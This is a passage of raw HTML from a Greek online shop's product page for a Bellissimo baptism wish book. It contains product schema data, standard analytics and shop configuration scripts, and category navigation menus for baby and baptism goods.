    "name": "Βιβλίο Ευχών Bellissimo ΒΕ-1045",
    "url":  "https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Αρχική",
            "item": "https://perpatoura.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Μόδα",
            "item": "https://perpatoura.com/61-μόδα"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Βιβλίο Ευχών Bellissimo ΒΕ-1045",
            "item": "https://perpatoura.com/μόδα/5660-lollipop-βιβλίο-ευχών-βε-1045.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Βιβλίο Ευχών Bellissimo ΒΕ-1045",
    "description": "Βιβλίο Ευχών Bellissimo ΒΕ-1045",
    "category": "Μόδα",
    "image" :"https://perpatoura.com/18231-home_default/lollipop-βιβλίο-ευχών-βε-1045.jpg",    "sku": "ΒΕ-1045",
    "mpn": "ΒΕ-1045"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Bellissimo"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "10.000000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Βιβλίο Ευχών Bellissimo ΒΕ-1045",
      "price": "27",
      "url": "https://perpatoura.com/μόδα/5660-lollipop-βιβλίο-ευχών-βε-1045.html",
      "priceValidUntil": "2026-02-04",
              "image": ["https://perpatoura.com/18231-thickbox_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"],
            "sku": "ΒΕ-1045",
      "mpn": "ΒΕ-1045",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Perpatoura.com"
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html?page=1">
    <meta property="og:title" content="Βιβλίο Ευχών Bellissimo ΒΕ-1045">
    <meta property="og:site_name" content="Perpatoura.com">
    <meta property="og:description" content="Βιβλίο Ευχών Bellissimo ΒΕ-1045">
            <meta property="og:image" content="https://perpatoura.com/18231-thickbox_default/lollipop-βιβλίο-ευχών-βε-1045.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
  <link rel="shortcut icon" type="image/x-icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
    




    <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":5660,"item_name":"\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045","currency":"EUR","item_category":"\u039c\u03cc\u03b4\u03b1","price":"27.00","item_brand":"Bellissimo","id":5660,"name":"\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045","brand":"Bellissimo","category":"\u039c\u03cc\u03b4\u03b1","list_name":"\u039c\u03cc\u03b4\u03b1"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":27},"currency":{"label":"currency","value":"EUR"}},"bAddToCartTrigger":"0","elementCategoryProduct":"article.product-miniature","elementRemoveCart":"a.remove-from-cart","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-Z9W15JQNLY","gaEnable":"1","bEnableUa":"1","sUAcode":"UA-130029398-1","ajaxUrl":"https:\/\/perpatoura.com\/module\/ganalyticspro\/ajax","token":"64f09da5d8203080e13151a36486b95b","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bConsentHtmlElement":"","iConsentConsentLvl":0};
        var btPixel = {"btnAddToCart":"","btnAddToCartCategory":"","btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","btnSub":".pm_subscription_display_product_buttons","tagContent":{"sPixel":"1378546562478782","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"EL5660"},"value":{"label":"value","value":27},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045"},"content_category":{"label":"content_category","value":"\u039c\u03cc\u03b4\u03b1"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1378546562478782","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","token":"64f09da5d8203080e13151a36486b95b","ajaxUrl":"https:\/\/perpatoura.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":"b4a51b3f2334d069a5c4a72d627678bd","fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EL"};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/perpatoura.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"4","f_fixed":"1","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"fullwidth","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"accordion","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u039c\u03b5 \u03a6\u03a0\u0391)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u03c7\u03c9\u03c1\u03af\u03c2 \u03a6.\u03a0.\u0391.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"\u03a5\u03c0\u03bf\u03c3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae","amount":0,"value":""},"tax":{"type":"tax","label":"\u03a6\u03cc\u03c1\u03bf\u03b9 \u03c0\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 \u03b5\u03af\u03b4\u03b7","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":null,"sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u03b5\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac (Greek)","iso_code":"el","locale":"el-GR","language_code":"el-gr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/5660-lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.html","meta":{"title":"\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045","description":"\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-el":true,"lang-rtl":false,"country-GR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-5660":true,"product-\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045":true,"product-id-category-61":true,"product-id-manufacturer-60":true,"product-id-supplier-6":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Perpatoura.com","logo":"https:\/\/perpatoura.com\/img\/logo-1705991655.jpg","stores_icon":"https:\/\/perpatoura.com\/img\/logo_stores.png","favicon":"https:\/\/perpatoura.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/perpatoura.com\/","current_url":"https:\/\/perpatoura.com\/%CE%BC%CF%8C%CE%B4%CE%B1\/5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html?page=1","shop_domain_url":"https:\/\/perpatoura.com","img_ps_url":"https:\/\/perpatoura.com\/img\/","img_cat_url":"https:\/\/perpatoura.com\/img\/c\/","img_lang_url":"https:\/\/perpatoura.com\/img\/l\/","img_prod_url":"https:\/\/perpatoura.com\/img\/p\/","img_manu_url":"https:\/\/perpatoura.com\/img\/m\/","img_sup_url":"https:\/\/perpatoura.com\/img\/su\/","img_ship_url":"https:\/\/perpatoura.com\/img\/s\/","img_store_url":"https:\/\/perpatoura.com\/img\/st\/","img_col_url":"https:\/\/perpatoura.com\/img\/co\/","img_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/perpatoura.com\/upload\/","pages":{"address":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7","addresses":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c3\u03b5\u03b9\u03c2","authentication":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7","cart":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03bb\u03ac\u03b8\u03b9","category":"https:\/\/perpatoura.com\/index.php?controller=category","cms":"https:\/\/perpatoura.com\/index.php?controller=cms","contact":"https:\/\/perpatoura.com\/contact-us","discount":"https:\/\/perpatoura.com\/\u03ad\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7","guest_tracking":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u0395\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b7","history":"https:\/\/perpatoura.com\/\u03b9\u03c3\u03c4\u03bf\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03b9\u03ce\u03bd","identity":"https:\/\/perpatoura.com\/\u03c4\u03b1\u03c5\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1","index":"https:\/\/perpatoura.com\/","my_account":"https:\/\/perpatoura.com\/\u03bb\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2-\u03bc\u03bf\u03c5","order_confirmation":"https:\/\/perpatoura.com\/\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03af\u03c9\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order_detail":"https:\/\/perpatoura.com\/index.php?controller=order-detail","order_follow":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1","order_return":"https:\/\/perpatoura.com\/index.php?controller=order-return","order_slip":"https:\/\/perpatoura.com\/\u03c0\u03b9\u03c3\u03c4\u03c9\u03c4\u03b9\u03ba\u03cc-\u03b4\u03b5\u03bb\u03c4\u03af\u03bf","pagenotfound":"https:\/\/perpatoura.com\/\u03c3\u03b5\u03bb\u03af\u03b4\u03b1-\u03b4\u03b5\u03bd-\u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5","password":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7-\u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","pdf_invoice":"https:\/\/perpatoura.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/perpatoura.com\/\u03c0\u03c4\u03ce\u03c3\u03b7-\u03c4\u03b9\u03bc\u03ce\u03bd","product":"https:\/\/perpatoura.com\/index.php?controller=product","search":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","sitemap":"https:\/\/perpatoura.com\/sitemap","stores":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","supplier":"https:\/\/perpatoura.com\/\u03c0\u03c1\u03bf\u03bc\u03b7\u03b8\u03b5\u03c5\u03c4\u03ae\u03c2","register":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7?create_account=1","order_login":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/perpatoura.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-cart_default.jpg","width":125,"height":162},"large_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-large_default.jpg","width":381,"height":492},"home_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"medium_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"large":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0388\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03c3\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","url":"https:\/\/perpatoura.com\/"},{"title":"\u039c\u03cc\u03b4\u03b1","url":"https:\/\/perpatoura.com\/61-\u03bc\u03cc\u03b4\u03b1"},{"title":"\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045","url":"https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/5660-lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768918554,"static_token":"64f09da5d8203080e13151a36486b95b","token":"a0f57777dac6a23230b7b74082b81363","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/perpatoura.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/perpatoura.com\/module\/ps_emailsubscription\/subscription";
      </script>



  	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9W15JQNLY"></script>


<script>
      (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','https://analytics.skroutz.gr/analytics.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-5400-0886');
</script>



    
            <meta property="product:pretax_price:amount" content="21.774194">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="27">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="10.000000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

    <body id="product" class="lang-el country-gr currency-eur layout-full-width page-product tax-display-enabled product-id-5660 product-bellissimo-1045 product-id-category-61 product-id-manufacturer-60 product-id-supplier-6 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                    title="Our terms and conditions of delivery"                                                                >
                                Αποστολές - Παραδόσεις
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                    title="Our secure payment method"                                                                >
                                Τρόποι Πληρωμής
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                    title="Δήλωση για Προσωπικών Δεδομένων"                                                                >
                                Προσωπικά Δεδομένα
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                    title="Όροι Χρήσης"                                                                >
                                Όροι Χρήσης
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/4-about-us"
                                    title="Learn more about us"                                                                >
                                Σχετικά με εμάς
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
<div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitcompare/comparator">
        <i class="fa fa-random fa-fw" aria-hidden="true"></i> <span>Compare (<span
                    id="iqitcompare-nb"></span>)</span>
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://perpatoura.com/86-βαπτιστικά" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βαπτιστικά											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/86-βαπτιστικά"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βαπτιστικά</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι">Βαπτιστικά Ρούχα Για Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι">Βαπτιστικά Ρούχα Για Αγόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/184-σετ-βάπτισης">Σετ Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών">Κουτιά Βαπτιστικών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/186-λαδόπανα">Λαδόπανα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης">Μαρτυρικά Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/185-βιβλία-ευχών">Βιβλία Ευχών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης">Διακόσμηση Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/204-ποδιές">Ποδιές</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://perpatoura.com/10-βόλτα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βόλτα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-6">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/11-καρότσια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καρότσια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/111-βρεφικά-καρότσια">Βρεφικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/112-παιδικά-καρότσια">Παιδικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1">Πολυκαρότσια 2 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1">Πολυκαρότσια 3 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/14-καρότσια-διδύμων">Καρότσια Διδύμων</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού">Αξεσουάρ Καροτσιού</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/104-σετ-καροτσιού">Σετ Καροτσιού</a>
